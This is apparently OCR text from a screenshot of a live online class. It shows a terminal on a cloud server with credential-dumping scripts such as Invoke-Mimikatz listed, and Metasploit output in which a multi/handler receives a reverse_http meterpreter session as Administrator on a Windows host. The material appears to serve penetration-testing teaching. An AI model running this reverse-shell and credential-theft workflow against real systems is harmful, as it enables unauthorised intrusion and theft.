 CVM(139.155.49.43)
上课中 00:15:52
Terminal Sessions View X server Tools Settings Macros Help
腾讯课堂
Quick connect...
CVM(139.155.49.43)
CVM(139.155.49.43)
/root/
Name
..
docker
tools
evil.ps1
Invoke-Mimikatz.ps1
mimi.ps1
msf6.txt
msfinstall
Out-EncryptedScript.ps1
Sessions
Tools
Sftp
PayloadProcessCommandLine no The displayed command line that will be used by the payload
PayloadUUIDName no A human-friendly name to reference this unique payload (requires tracking)
PayloadUUIDRaw no A hex string representing the raw 8-byte PUID value for the UUID
PayloadUUIDSeed no A string to use when generating the payload UUID (deterministic)
PayloadUUIDTracking false yes Whether or not to automatically register generated UUIDs
PingbackRetries 0 yes How many additional successful pingbacks
PingbackSleep 30 yes Time (in seconds) to sleep between pingbacks
PrependMigrate false yes Spawns and runs shellcode in new process
PrependMigrateProc no Process to spawn and run shellcode in
ReverseAllowProxy false yes Allow reverse tcp even with Proxies specified. Connect back will NOT go through proxy but directly to
LHOST
ReverseListenerBindAddress no The specific IP address to bind to on the local system
ReverseListenerBindPort no The port to bind to on the local system if different from LPORT
SessionCommunicationTimeout 300 no The number of seconds of no activity before this session should be killed
SessionExpirationTimeout 604800 no The number of seconds before this session should be forcibly shut down
SessionRetryTotal 3600 no Number of seconds try reconnecting for on network failure
SessionRetryWait 10 no Number of seconds to wait between reconnect attempts
StageEncoder no Encoder to use if EnableStageEncoding is set
StageEncoderSaveRegisters no Additional registers to preserve in the staged payload if EnableStageEncoding is set
StageEncodingFallback true no Fallback to no encoding if the selected StageEncoder is not compatible
StagerRetryCount 10 no The number of times the stager should retry if the first connect fails
StagerRetryWait 5 no Number of seconds to wait for the stager between reconnect attempts
StagerURILength no The URI length for the stager (at least 5 bytes)
VERBOSE false no Enable detailed status messages
WORKSPACE no Specify the workspace for this module
msf6 exploit(multi/handler) > set ExitOnSession false
ExitOnSession => false
msf6 exploit(multi/handler) > exploit -j
[*] Exploit running as background job 2.
[*] Exploit completed, but no session was created.
msf6 exploit(multi/handler) >
[*] Started HTTP reverse handler on http://172.27.0.2:8880
msf6 exploit(multi/handler) >
msf6 exploit(multi/handler) > jobs
Jobs
====
Id Name Payload Payload opts
-- ---- ------- ------------
2 Exploit: multi/handler windows/meterpreter/reverse_http http://172.27.0.2:8880
msf6 exploit(multi/handler) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
2 meterpreter x86/windows WEB\Administrator @ WEB 172.27.0.2:8880 -> 110.53.253.140:64844 (10.10.10.80)
msf6 exploit(multi/handler) >
msf6 exploit(multi/handler) > sessions 2
[*] Starting interaction with 2...
meterpreter >
meterpreter >
meterpreter >
Remote monitoring
Follow terminal folder
VM-0-2-ubuntu 8% 1.06 GB / 1.79 GB 0.12 Mb/s 0.21 Mb/s 41 days root root /run: 4% /: 22% /run/lock: 0% /sys/fs/cgroup: 0% /run/user/0: 0%